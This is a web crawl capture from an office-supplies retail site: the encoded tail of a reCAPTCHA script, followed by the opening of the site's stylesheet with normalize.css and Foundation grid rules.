w6F6wo/DjsOjFRZuw4AEwrTDscOHw5EXfEXDpcO4KMOtAcKSC0I6QzEQAMOaw5EXEFHCssKuX8OYZcK4wr7CnMOvwoFbCsK4AcKyPGlyVcKmYcKZHMK5w4kWE8Kkwo/[base64]/[base64]/ElrCnS3Cl3XDmk0Pwp3Dg8OFVMO8wonDn8OFwq3DvEs/wonCqwnCoybCrwkgw6l8w47DisOlwp/DjcOffMKAw7LDssO3wpzDngFgZCbDqMKkdMO3w5x3fls6w4NrKRfDqMOWw6jChcOUHUHDgz7DlELCsMOewow+UwfDmsODw5RJw73CkR0/JsKZwrIxETfCsWVYwprDoMOcFcKHFsK5woIEEMO1w7PDmcKnw7dgScOMw4XDoSA7H8OYwoHDiVjCvMKICiFSIcKCccO6w5MoWcONwodwRyEXwq1xwqIrw5jCqFjDisKBOlUHwpI6w5Aaw5sZw4FbEMKSZ8KYVsOBwogow7k5wpfDnjx/[base64]/Doz7Di3LCpWQhCcOvesKBw6vDuMOoWzTDi8KMAV7Dj8KAR8OPURZsG8O+wrDCscKDwpzCgCfDqMO2EMKLw5TDlcK2ZsOfHMKow7F1LmwZw67CrF/CocOgHmPDu2/CmEgYw4XDrA5vIcKkwpPCozrCoBF8w7E0wqPClU3CmB3DlEDDo8K8C8Ovw61LfsOwFX3DlsO4w6XDmFgGJsOOwq7DqVzCmnAEG8KBaWjDqsKTaA7CgRnDqsKaNcOKwoR/FSPCljbChixfw4DDjmrCi8OTw7cxShMvShlkNwMIbsOrw5Q/I0nDh8OUw47Dh8ONw7TCiH7DosKaw7TDlcOfw7UpVnbDu1k/w4rDjsKLNsOJw5LDlxPCqkwaw5sCwrhrcsOiwovCrcOHSyxKej/[base64]/DvcK2CMKIwpnDs3dERGnCg8OFw4J5w5Ykwpw7wrDCriRDazJ4LWJnRcO6McOmVMKawobCv8KscsOcw4xEwpR5w7QTLQXCswk/[base64]/DhcKWw63DrBPDl8K8w6rCjBx0w6hGccOLCV5TYsObaMOzw4LCuRPCkgIlJU3CkcKIFktbUX9Ew4nCm8OqAMOQw6Y+w60zC1tZdsOcWMKCw6zCpMKvEsKIwr8xwp/[base64]/Cn3fCvgMxC8KlR8Kmw61pw7jChcKyQsKSVXpzbsK8w7/DlMOsw4DCqcKmw5PCi8KxHsKHSyTCnUDDjcOAwp/CuMO/w7HCq8KICcO2wpknTzpgKF/Ct8OiNsOOwpAow7gEw4XDn8KRw7RIwrfDh8KDTsOyw55rw6wcFMO6dj/CpH/DhnxJw6TDvMKqEyHCu3AXLV/ChMKacMOdwpBbw7LCvsOeJClYDsO9IQ9GEMO6c1LDmiRxw6/CinRwwrjCtxfClTIew6cJwrfDk8Klwr3Cujt9V8OSAcOIWGd4ARnDjDTDl8Kmw5/DhG5Owo3Ck8OvJsKRCsKVB8KFwprDnFDDqMOiwpxcw40xw4rCuynDvRUOOcOWwqDCscKowoM4ZMOHwoLDqsOPaE/[base64]/w4/DpsOMUWV8ScKTw41pwq7Dp8OnIsKyw6XCl8K/w7VrbVRpwprCmwjChcKDwqzCpsKuC8OTwqvDrSp1w5jCtncewobCoEIvwqsmwr7DmGNqwqoEw4TDisOtRyLDpW7CqDDCti8xw5DDs0vDijTDq0XCucKQwo/ChVMJbcOrwrTDni9qwojDnQrDviLDr8KFZ8KLe0LCqcODw7bDjXvDkQAxwrhkwr7Di8KTKMKAUMO1S8ODwqpww69qwqUbw7EwwobDsV/[base64]/Dh1jDiHFqOExcwpXDvjbDqSTCk8OkNwLDr8O0aAPChsOHPi8+Ui5uACk+AGrCogNPwo4cwrRUHMOKZ8KzwrLCqwhsO8O5REXCs8O5wr3CosOaw5HDhMORwpfCqBjDr8O4a8KEwqRqwpjCpFPDiwLDo3Y5woRAbcOTT2/[base64]/Du8KGJRjCtMKpSm7DnCgkwqXDlgYuw4BowroKw5Iaw6bDqsOnP8K9w4d8byA8ccOWw6BBwpI2VRxCWi7DrU3DuEFqwp7DmiBhSHYdw6scw53DncOoA8Kow7/Cg8OqPcOLP8OowpEhwq3DnxABwooCwq95KsKWw77CvMOiPkPDvMOsw5psHsKlw6XCkcObKMKAwohlTW/[base64]/Cv0fCksKiw7Egw7bDhcK7GcKBw6o7w6jDqMOwQsK7I8Kqw6nClRvCoMOkfcKNw5Jww6I+bsOKwowfwrB0w7nDpVTCqV/CqFw9V8KbE8OZLsKcw55SHHc5esK+L3LDqn1ONcO8wp5GJgxrwr3DomzDu8K5asOawqHDsVvDs8ONw4/ClEZLw7vCq2XDtsOXw41tQMK5McOIwqrCkVZUBcKjw54nX8O5w6ETw55qJhVFwoLCp8Ohwqg4XcOLwobChClCGMOnw6U1CcOowr9NDcO8wpLCik3CtcOUQsObB1/DqHo1w4PCvWfDnFotw5dRYyNKaRB+w5YVYDJQw4zDnA10EcKcXsK1JSpOdjLDm8Kuwp5hwrTDk0YAwo/ChihVFsK1bsKQalPCuk/DnMKoTsKBwonCvsO9WsKJEMOvEBoiw41XwrnCj3sRd8Olwp4hwrHCgsKIDTTCksOCwpVTdnLDgQN/[base64]/DpwEbNMK9SsOXwpTCqFs0KDoOQMODQ8K7BsObw5hCw7LDjcKUK37Dg8KrwpV1w48Tw57CkR0lwq45ODYMw63DgWYTezogw6/DoQwcU0nDv8OYRhbDn8OWwp0Yw4hNdcO1Zx5iYMORG3x8w6phwpcsw7vDg8OTwp0pantYwrBnCMOIwobClFVgSDhjw6oWOn/CtcKRw5t9wqkAwq/Cp8Kww6QTwqlDwoXDmMKDw7/CsGnDnMKldTdWAEIywop1wpJTcMKUw4/DjV0yGBPDk8KLwrwdwpYtMcK6w4dpIHbCtwQKwotywq/DgQrCgwtqwp/Di1HDgA/CjcKPw4IYGz9Sw71lP8KAVcKnw6HDl0vDpjPDjjfDrsOQw4fDvMK1ecOwV8Oiw6RzwpU/LSBrbsOKDsOqwro7JAxMPQspQsKtaG5mfCTDocKhwrtkwrgCAzXDiMOkfsKEL8KJw67CtsOMDgJ5w4jCmAhWwotwDMKfD8KYwoDCviDCnMOobcKUwpJETiTCp8OGw755w7kaw6DClMOWTsK2ZnVfX8O+wrPCtMOmwosGX8O/w57CuMO1b19BYcKQw6AAwrA/b8Oqw5Uaw4cvX8OJw5s+wo1gBsKbwp8/w5HDkDPDqX7CksO2w6IVwpDDgCTDmH5GSMKMw51Fwq/Cl8Kuw7bCrWLDtcKPw41najjCk8KDw5TCrkvDm8OYwpPDhwPCoMKGfsOaW0MsXXfCixzCicK3XsKtGsK2QWFqYyZPwoA8w5/CrsOOH8K1C8Kcw4ggQmZfwo1dCRHDsRVxRnHChBvCpsKCwrXDqsObw5t/DGLDgsKRw6PDi00TwqoCH8Odw5zCiQHDlX1CF8OCwqYdF3IRLcOdAsKKBgHDuAzCtRg7w5nCgX94wpfCjQ5ow7vClBU5CQs3CGTCscKUEU9ScMKLXFcrwqNtBQEPV1VYMXUnw6jDhcO7wpfDpWvDtxtswqIjw7fCrkTCscOpw48cIiQ/CcOCw6XDgnhPw5HCsMOdaELDocOmA8KqwqsXwpbDrmVdaDl5NGDClWlSN8O5wqsPw7lwwrpIwqTDrMOFw5t9b3ASOcKKw4xSbcKuZ8OAEjbDqFoIw7/CsHXDpMOkeUHDvMOLwoDCjR4VwoTChcK7c8OcwqPDnmBaKgfCkMKOw7jCscKSGChdew9qMcKXwpvDssO7w6zCkAnDpAnDhcOHw4/DnVU0WsKcScKlM0ldCMO9wqYDw4EeSHzCosOzQBoJM8OnwqbCtyBNw49pIls1Zk7CkmzDk8KVw4TDksK3BgXCkcO3w67DnMKabyFuChrChsOlagTDsStIw6R/wrNjSirDuMOAwp1jRjY6I8O4w4ZUBsKqw69fCEJHLj3DnUYKW8Kxwqp4woTCnFzCo8KMwpNiEcKgeXkqNGozw7jDgMOZeMOtw7/DoBoIUjHChFUcwr9dw7/Cl0tBVQpHwrfCsShHaCELUMOGA8Kmw5Z/w5/ChzfDv2RQw5nDrB0Sw6HCuioLNcOywp9Sw4nDg8OSw6fCs8KMLsOXw5LDkWZcw519w7hZKsKxHMKPwpgGbsOMwrU6wpQXTcONw5AtGjDDlMOjwqAlw5pje8K5PcOQwo3ClMOeZyp9dQPCkynCjxPDuMKzcMOywpbCicO/[base64]/[base64]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[base64]/[base64]/[base64]/CjcO7KsOvc8Orw4/[base64]/Dq8OMwo7Dt1DCvELDksK8w7HCmQXDmiLDhCnDh8KpwqHCm8OuIsKUw5EKHcOmOcKVR8OBNcKswp0lw5oFwpHDucOvwoY6ScOww6fDpmVXYMKLw6JFwogxw756w7JyVcKwBsOtJ8OOLxYERT5kPA7CqgTDkcKpGcOBw6l0Vi0dD8OAwqnCuhbDlUBTJsKMw67CgMO/[base64]/CjMOsw70awqZ4w4V6RDFbWA/[base64]/w6TDgkgGwqh8ccOwVcORwoLDtAJfw6bCrMOiI8KlwoNCwqMdwo3CtBkRG2nCuFHCgcKTw6jCg3rDkXEQTzM/Q8KswrUxwovDrcOqwqvCoAnCpRUCwpYaecOiw6HDgsKswp7ClxsxwqxKN8KRwq/[base64]/dcOEQ8O5wrbCtxjCrWnChMKdaABvf8KrwrLDucOdwrLCtMK8eAsUQCXCkSrDrsKOfnIIIcK8d8Olw4TDocORKcKtw6YiSMKpwo5EOMOYw7/DsSd2wo/[base64]/CosKFYFPCoT9AD3HDhsODw6vDm8OdwqFZwoHCsMKFw7IAw6VMw6UQw5HCs39qw6QywokUw5UHJcKZL8KWdMKQw5s+FMK+wrAmSsO5w6dJwpZNwrBCwqbCvcODLMK5w5rCqg4Owo5Lw5xdahxlw4DDscK9wqbCujfCocOuJMOHwpdjGsOxwrIkbTnCrMKcwp/CkhTCnMOCM8KCw5DDg3fClcKuwoA6wpjDlg8iQw8NSsOAwrA7w5HCm8KWTcOuwpPCicKswr/[base64]/[base64]/wodwwqfCsipiw5zCrk07fQfCnMO5wohhXMKFw7PDgcOjw6tIEUTCtWkfAmIgJsO9MGZfXUHDssOSRjtGWVJWw7jCg8Oawq/CncOIZlYHJsKNwrIkwrkaw4LDpsKtOQ/DvTp0W8OIWT7Cl8OYGRbDucKNO8Kyw7x3wr3DmB3DhA/CmhzCr3DCnV3DpcKPMRFRw450w7MkUcKzQ8K3FD18KxTCjh/[base64]/DlcKHw5s3bAXDuMOlDQlQwoYpakR6acO/w6zDscOUw6xWw5VwSzLDgwN3NMOGwrBDbcKWwqcHwpRPM8KywpQwOzkWw4MwQMK5w4I4wqnCmsKGf17CpcKPQjx/w6Q+w6VGVzHCl8KLAUbDkSQoFCgSd1EPwrZGGTzDsg7CqsOyMwI0E8K/bcORwqNXBlXDhS7CgiECw6kEE2fChMObw4fDkwjDl8KJZ8OCw5J+DCNbaU7DrjNNwqLCvsOUB2XCpMKlLyhFPcOEw6bDl8Kjw6vCnw/CrsOcCwvCiMKkw7IvwoHCnw/CvMO7MsO7w6ojJkk2woDCmjBqTAbDqCQdS1oyw6Abw4/Dj8OGw7soAT09FDAkwpfDiH3CoHlpa8KQExnDgMO0bijDgRfDtMKTfxRlWcKjw73Dm1gXw43ClsOPWMOyw73DscOMw65cw7TDjcKHQRTCllhEwpXDisOnw5I6XSrDkcKeW8OAw6k9McOSw6PCpcOow6HCtMOfNsOAwp/DosKvfANdYFdUMk0Lwrcna0BrIlUzAMKyEcOPQVLDp8OMD34Qw6PDhznCnMO1G8KHIcK5wrnCkUsoS2pow4pTFMKqwo0CD8O3w5XDl0LCkiEbw7rDumNEw5dCM2MGw6rDh8OqPUjDr8KYC8ONQsKof8Ogw6nCjFzDtsKZAMKkBE/Dsi7CoMO8w6bCjyRvSMOKwqZtPmxjWE7ClkAnd8K2w65jw4IOaWTDkXrDoH9mwqdlw6PChMO9worDrcOxE3xcwohGRcKgZUo/[base64]/[base64]/[base64]/YMKLU8OdM8KewpRww7zClDpZw6s2w50kwpwrw59zXsKWZlRwwq45wq1tDi7CvMOYw7bCmy4cw6VQdcOMw5fDp8KeBjBww4bCj0XCiCnDr8KsfwcPwrnCsncvw6fCpR5jT1XDuMKFwocWw4rCjsOSwp8CwoUbAcOfw5/ClEzCuMOKwqrCuMOSwppLw5IXFj/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.discountoffice.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g0ilIoUmsB76EC+iclQjUkc5NYoFnQqUTtmCVpt02zQ\\u003d\x22,1,0,null,1,1768950416583,0,0,[95,244],null,[175,159],\x22RC-sKIOtTdghuZVLQ\x22,null,null,null,null,null,\x220dAFcWeA4kjw4hFGiZLgGGbHSSaIPZ4-WrNl9sSm4MV4RHmP9U0f7_xdEvvRvzO32sYLCNhnlkNHh4IXpbHqCKqQKhRnm1ucL8BA\x22,1769033216823]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.discountoffice.com/css/main.css?v=1701219061921
body_size: 104741
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #1c2124; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, .banner.sliding-gallery-banner .flex-control-nav, .subpage-banner-area .flex-control-nav { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .subpage-banner-area .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav, .row .subpage-banner-area .flex-control-nav, .subpage-banner-area .row .flex-control-nav, .subpage-banner-area .flex-control-nav .flex-control-nav { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .subpage-banner-area .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav, .row .subpage-banner-area .flex-control-nav, .subpage-banner-area .row .flex-control-nav, .subpage-banner-area .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .subpage-banner-area .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav, .row .subpage-banner-area .flex-control-nav, .subpage-banner-area .row .flex-control-nav, .subpage-banner-area .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .subpage-banner-area .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav, .row .subpage-banner-area .flex-control-nav, .subpage-banner-area .row .flex-control-nav, .subpage-banner-area .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse, .banner.sliding-gallery-banner .flex-control-nav .row.collapse, .subpage-banner-area .flex-control-nav .row.collapse, .row .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .row .collapse.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .collapse.flex-control-nav, .row .subpage-banner-area .collapse.flex-control-nav, .subpage-banner-area .row .collapse.flex-control-nav, .subpage-banner-area .flex-control-nav .collapse.flex-control-nav { margin-right: 0; margin-left: 0; }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav, .subpage-banner-area .expanded.flex-control-nav { max-width: none; }

.row.expanded .row, .banner.sliding-gallery-banner .expanded.flex-control-nav .row, .subpage-banner-area .expanded.flex-control-nav .row, .row.expanded .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row.expanded .flex-control-nav, .banner.sliding-gallery-banner .expanded.flex-control-nav .flex-control-nav, .row.expanded .subpage-banner-area .flex-control-nav, .subpage-banner-area .row.expanded .flex-control-nav, .subpage-banner-area .expanded.flex-control-nav .flex-control-nav { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .row, .subpage-banner-area .flex-control-nav:not(.expanded) .row, .row:not(.expanded) .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row:not(.expanded) .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .flex-control-nav, .row:not(.expanded) .subpage-banner-area .flex-control-nav, .subpage-banner-area .row:not(.expanded) .flex-control-nav, .subpage-banner-area .flex-control-nav:not(.expanded) .flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .subpage-banner-area .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns, .subpage-banner-area .collapse.flex-control-nav > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .subpage-banner-area .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .subpage-banner-area .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .subpage-banner-area .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav, .subpage-banner-area .row.collapse > .column > .flex-control-nav, .subpage-banner-area .collapse.flex-control-nav > .column > .flex-control-nav, .subpage-banner-area .row.collapse > .columns > .flex-control-nav, .subpage-banner-area .collapse.flex-control-nav > .columns > .flex-control-nav { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

